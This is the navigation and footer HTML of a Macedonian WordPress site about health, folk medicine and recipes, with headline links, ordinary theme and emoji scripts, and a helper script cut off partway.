                <div class="td-module-thumb"><a href="https://nmd.mk/shto-e-poopasno-za-zdrav%d1%98eto-visoki-trigliczeridi-ili-losh-holesterol/"  rel="bookmark" class="td-image-wrap " title="Што е поопасно за здравјето: високи триглицериди или „лош“ холестерол?" ><img class="entry-thumb" src="" alt="" title="Што е поопасно за здравјето: високи триглицериди или „лош“ холестерол?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/02/img_9063-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-e-poopasno-za-zdrav%d1%98eto-visoki-trigliczeridi-ili-losh-holesterol/"  rel="bookmark" title="Што е поопасно за здравјето: високи триглицериди или „лош“ холестерол?">Што е поопасно за здравјето: високи триглицериди или „лош“ холестерол?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ako-sekoe-utro-piete-voda-so-limon-ova-mora-da-go-znaete-sovet-shto-ve-shtiti/"  rel="bookmark" class="td-image-wrap " title="Ако секое утро пиете вода со лимон, ова мора да го знаете: Совет што ве штити" ><img class="entry-thumb" src="" alt="" title="Ако секое утро пиете вода со лимон, ова мора да го знаете: Совет што ве штити" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_9002-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ako-sekoe-utro-piete-voda-so-limon-ova-mora-da-go-znaete-sovet-shto-ve-shtiti/"  rel="bookmark" title="Ако секое утро пиете вода со лимон, ова мора да го знаете: Совет што ве штити">Ако секое утро пиете вода со лимон, ова мора да го знаете: Совет што ве штити</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/4-zadolzhitelni-zdravstveni-pregledi-po-40-godina-lekar-ob%d1%98asnuva-so-niv-znachitelno-gi-zgolemuvate-shansite-za-dolg-i-zdrav-zhivot/"  rel="bookmark" class="td-image-wrap " title="4 задолжителни здравствени прегледи по 40. година: Лекар објаснува – со нив значително ги зголемувате шансите за долг и здрав живот" ><img class="entry-thumb" src="" alt="" title="4 задолжителни здравствени прегледи по 40. година: Лекар објаснува – со нив значително ги зголемувате шансите за долг и здрав живот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_7164-e1769873506342.jpg"  width="180" height="110" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/4-zadolzhitelni-zdravstveni-pregledi-po-40-godina-lekar-ob%d1%98asnuva-so-niv-znachitelno-gi-zgolemuvate-shansite-za-dolg-i-zdrav-zhivot/"  rel="bookmark" title="4 задолжителни здравствени прегледи по 40. година: Лекар објаснува – со нив значително ги зголемувате шансите за долг и здрав живот">4 задолжителни здравствени прегледи по 40. година: Лекар објаснува – со нив значително ги зголемувате шансите за долг и здрав живот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/samo-15-minuti-po-obrok-mozhat-da-napravat-razlika-ednostavna-navika-shto-go-stabilizira-she%d1%9cerot-vo-krvta/"  rel="bookmark" class="td-image-wrap " title="Само 15 минути по оброк можат да направат разлика: Едноставна навика што го стабилизира шеќерот во крвта" ><img class="entry-thumb" src="" alt="" title="Само 15 минути по оброк можат да направат разлика: Едноставна навика што го стабилизира шеќерот во крвта" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8997-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/samo-15-minuti-po-obrok-mozhat-da-napravat-razlika-ednostavna-navika-shto-go-stabilizira-she%d1%9cerot-vo-krvta/"  rel="bookmark" title="Само 15 минути по оброк можат да направат разлика: Едноставна навика што го стабилизира шеќерот во крвта">Само 15 минути по оброк можат да направат разлика: Едноставна навика што го стабилизира шеќерот во крвта</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "3468";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "694";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "8285";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/koi-3-sosto%d1%98ki-go-podobruvaat-vkusot-na-podvarokot-kiselata-zelka-gi-vpiva-a-ve%d1%9ce-gi-imate-v-ku%d1%98na/"  rel="bookmark" class="td-image-wrap " title="Кои 3 состојки го подобруваат вкусот на подварокот? Киселата зелка ги впива, а веќе ги имате в кујна&#8230;" ><img class="entry-thumb" src="" alt="" title="Кои 3 состојки го подобруваат вкусот на подварокот? Киселата зелка ги впива, а веќе ги имате в кујна&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/02/img_9058-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/koi-3-sosto%d1%98ki-go-podobruvaat-vkusot-na-podvarokot-kiselata-zelka-gi-vpiva-a-ve%d1%9ce-gi-imate-v-ku%d1%98na/"  rel="bookmark" title="Кои 3 состојки го подобруваат вкусот на подварокот? Киселата зелка ги впива, а веќе ги имате в кујна&#8230;">Кои 3 состојки го подобруваат вкусот на подварокот? Киселата зелка ги впива, а веќе ги имате в кујна&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zoshto-na-sveti-sava-27-%d1%98anuari-se-mesat-i-pechat-pereczi/"  rel="bookmark" class="td-image-wrap " title="Зошто на Свети Сава (27 јануари) се месат и печат переци?" ><img class="entry-thumb" src="" alt="" title="Зошто на Свети Сава (27 јануари) се месат и печат переци?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8702-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/obichai/" class="td-post-category" >обичаи</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zoshto-na-sveti-sava-27-%d1%98anuari-se-mesat-i-pechat-pereczi/"  rel="bookmark" title="Зошто на Свети Сава (27 јануари) се месат и печат переци?">Зошто на Свети Сава (27 јануари) се месат и печат переци?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697ff13f5bb0a
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"37d9814fcf","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nmd.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
